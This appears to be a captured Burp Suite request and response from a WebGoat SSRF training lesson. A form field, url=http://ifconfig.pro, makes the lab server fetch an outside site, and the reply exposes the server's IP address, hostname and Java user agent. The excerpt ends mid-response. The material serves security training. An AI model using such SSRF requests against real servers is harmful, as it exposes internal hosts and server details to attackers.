 Send
Cancel
< | ▾
> | ▾
Target:
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 119.3.108.215:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
10 Origin: http://119.3.108.215:8081
11 Connection: close
12 Referer: http://119.3.108.215:8081/WebGoat/start.mvc?username=admintest
13 Cookie: JSESSIONID=SGKcKaJTybYQQVnDUGpAdnZJYfHFJAGjoQkbO-MO
14
15 url=http://ifconfig.pro
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 27 Dec 2023 09:37:02 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"You rocked the SSRF!",
9 "output":
"<!DOCTYPE html><br><html><br>    <head><br>    <title>IP: 119.3.108.21
5<\\/title><br><\\/head><br><body><br><pre><br><a href=\\\"\\/\\\">(H)<
\\/a> | <a href=\\\"https:\\/\\/ifconfig.pro\\\">Default<\\/a> | <a hre
f=https:\\/\\/6.ifconfig.pro>force ipv6<\\/a> | <a href=\\\"http:\\/\\/
[2604:180:f1::135]\\/\\\">6 no dns<\\/a> | <a  href=https:\\/\\/4.ifcon
fig.pro>force ipv4<\\/a> <!--| <a href=\\\"\\/ping\\\">Graphs.<\\/a>  |
 <a href=\\\"https:\\/\\/github.com\\/pronto\\/ifconfig.pro\\\" target=
\\\"_blank_\\\">Github<\\/a><!--<a href=\\\"\\/stun\\\">WebRTC IP test<
\\/a> -->| <a href=\\\"\\/oauth\\\">OAuth Account Account Links<\\/a> |
 <a href='\\/settings'><b>Settings!<\\/b><\\/a> | <a href='\\/donate'>D
onate<\\/a><br><!-- header end --><!-- main.html start --><br>IP:
119.3.108.215<br>HOSTNAME:       ecs-119-3-108-215.compute.hwclo
uds-dns.com<br>USER_AGENT:     Java\\/21.0.1<br>LANGUAGE:       <br>ENC
ODINGS:      <br><hr><br><b>note: IPv6 support is currently broken.<\\/
b><br>want a dark webUI theme? go to <a href='\\/settings'>\\/settings<
\\/a><br><br><br>Feature list:<br><br>$curl ifconfig.pro<br>1.1.1.1<br>
<br>$curl ifconfig.pro\\/ip.host<br>1.1.1.1 r.d.ns.look.up<br><br>$curl
 ifconfig.pro\\/host<br>r.dns.look.up<br><br>$curl ifconfig.pro\\/help<